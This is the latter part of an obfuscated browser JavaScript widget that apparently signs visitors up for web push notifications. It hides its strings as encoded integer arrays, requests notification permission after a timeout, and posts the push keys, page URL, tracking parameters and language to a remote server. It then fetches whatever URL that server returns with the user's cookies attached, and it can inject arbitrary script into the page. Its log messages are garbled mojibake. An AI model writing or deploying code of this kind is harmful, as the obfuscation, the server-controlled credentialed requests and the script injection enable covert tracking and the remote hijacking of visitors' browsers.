            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("РћС€РёР±РєР° РїСЂРё РѕР±СЂР°Р±РѕС‚РєРµ СЃРѕР±С‹С‚РёСЏ:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("РћС€РёР±РєР°" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.MXM10hQpG();
            }
        }, 50);
    },

    MXM10hQpG: function () {
        let self = this;
        if (!this.toStatic("MXM10hQpG")) {
            return;
        }
        if (self.options.autoShow) {
            self.f3af5fc9534();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f3af5fc9534();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.NzDhZoZFf();
        }
        self.trigger(self.zpu6wK([1634104421, 1919512169, 116]));
    },

    f3af5fc9534: async function () {
        let self = this;
        if (!self.toStatic("f3af5fc9534")) {
            return;
        }
        self.qPvJui6kxwRInfo();

        Notification[self.zpu6wK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            McHgUMLliCntBUmkt.R30qaTpYTmyLqUedN().then(
                (sw) => {
                    let K1WqJFCzT2Vs5QwA3 = sVjn7ivnejdpfRJx0.qwzC7j4CXndmf7yNO();

                    window[self.zpu6wK([1851881065, 1734440047, 114])][self.zpu6wK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (hhav9rf03QbIQKhRt) => {
                        let subs = null;
                        subs = await hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.zpu6wK([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.aJlhDQIrL8MvsvEps();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.LkarCUQgNbA8E5lto(subs, K1WqJFCzT2Vs5QwA3).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.ff9JKfkbb8jSvg4Um(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.zpu6wK([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.zpu6wK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.zpu6wK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = McHgUMLliCntBUmkt.urlB64ToUint8Array(K1WqJFCzT2Vs5QwA3.key);
                            hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.jKsiCVHV(1937072755) + self.jKsiCVHV(1668442466) + self.jKsiCVHV(101)](o)
                                .then((dKAc2EE2LZN) => {
                                    self.LkarCUQgNbA8E5lto(dKAc2EE2LZN, K1WqJFCzT2Vs5QwA3).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.ff9JKfkbb8jSvg4Um(dKAc2EE2LZN);
                                            self.trigger(self.zpu6wK([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                self.ff9JKfkbb8jSvg4Um(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.zpu6wK([1970172789, 1651729266, 98 ]));
                        self.ff9JKfkbb8jSvg4Um(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    LkarCUQgNbA8E5lto(subscription, K1WqJFCzT2Vs5QwA3) {
        let self = this;
        let ZEvjp = JSON.parse(JSON.stringify(subscription));
        ZEvjp = Object.assign({}, ZEvjp);
        let LuVFlOE = new FormData();

        LuVFlOE.append(self.zpu6wK([1701733488, 1869180532]), ZEvjp[self.zpu6wK([1701733488, 1869180532])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1534079541, 912549981]), ZEvjp[self.zpu6wK([1801812339])][self.zpu6wK([1882338614, 25704])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1533113716, 26717]), ZEvjp[self.zpu6wK([1801812339])][self.jKsiCVHV(1635087464)]);
        LuVFlOE.append(self.jKsiCVHV(1801812319) + self.jKsiCVHV(26980), K1WqJFCzT2Vs5QwA3[self.jKsiCVHV(26980)]);
        LuVFlOE.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.zpu6wK([1970564447, 1936684402, 25445])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.t[self.zpu6wK([1970564447, 1936684402, 25445])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1952805485])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.t[self.zpu6wK([1970564447, 1952805485])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1668247156, 6647412])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.t[self.zpu6wK([1970564447, 1668247156, 6647412])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1668247156, 6647412]), s))
        }
        LuVFlOE.append(self.zpu6wK([1818324583]), window[self.zpu6wK([1851881065, 1734440047, 114])].language);
        LuVFlOE.append(self.zpu6wK([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.aJlhDQIrL8MvsvEps();
        if (!!oldEndPoint) {
            LuVFlOE.append(self.zpu6wK([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(McHgUMLliCntBUmkt.config.e0gf0AynX9G6WV805, {
            method: 'post',
            body: LuVFlOE,
        });
    },

    ff9JKfkbb8jSvg4Um(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f5fc95340c7cd');
            window.localStorage.removeItem('340c7cd3b6200a57b');
            return;
        }

        window.localStorage.setItem('f5fc95340c7cd', subscrb.endpoint);
    },

    aJlhDQIrL8MvsvEps() {
        return window.localStorage.getItem('f5fc95340c7cd');
    },

    NzDhZoZFf: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f3af5fc9534();
                return false;
            });
        }
    },

    enhDv: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    qPvJui6kxwRInfo: function (settings = null) {
        let self = this;
        self.enhDv(settings);
    },

    Eb8lOoKp5GU: function () {
        let self = this;
        if (!self.toStatic("Eb8lOoKp5GU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    jKsiCVHV(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    zpu6wK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jKsiCVHV(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    pDbnuUOEbhw(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0c333 = qR7U9TvTQPwHBvo5f.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);